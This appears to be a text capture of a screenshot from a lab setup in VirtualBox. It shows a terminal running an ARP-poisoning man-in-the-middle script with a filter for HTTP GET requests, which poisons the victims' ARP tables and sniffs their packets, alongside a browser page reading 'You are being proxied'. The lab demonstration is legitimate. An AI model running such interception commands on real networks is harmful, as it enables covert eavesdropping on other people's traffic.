 Terminal - root@charlie-Virtu...
Terminal - root@charlie-VirtualBox: /media/sf_arp-poisson/src
File Edit View Terminal Tabs Help
root@charlie-VirtualBox: /media/... root@charlie-VirtualBox: /media/...
net.ipv4.ip_forward = 0
Restoring entries in victims' ARP tables...
root@charlie-VirtualBox:/media/sf_arp-poisson/src# ./full_mitm.py -
g -f -t 'tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x47455420' enp0s3
Saving previous configuration to restore it later...
Forwarding IPv4 traffic to remain stealthy
net.ipv4.ip_forward = 1
Sniffing packets...
Filtering with "tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x47455420"
Renewed gateway entry in posioned ARP tables...
Renewed gateway entry in posioned ARP tables...
Renewed gateway entry in posioned ARP tables...
Renewed gateway entry in posioned ARP tables...
Ether / IP / TCP 192.168.59.53:51038 > 150.244.214.237:http PA / Ra
w
Renewed gateway entry in posioned ARP tables...
Renewed gateway entry in posioned ARP tables...
^CRestoring previous configuration...
Restoring IPv4 traffic forwarding...
net.ipv4.ip_forward = 0
Restoring entries in victims' ARP tables...
root@charlie-VirtualBox:/media/sf_arp-poisson/src#
You are being proxied - Mozil... Terminal - alice@alice-Virtua... 30 abr, 00:09
You are being proxied - Mozilla Firefox
You are being proxied Preferences
uam.es
You are being proxied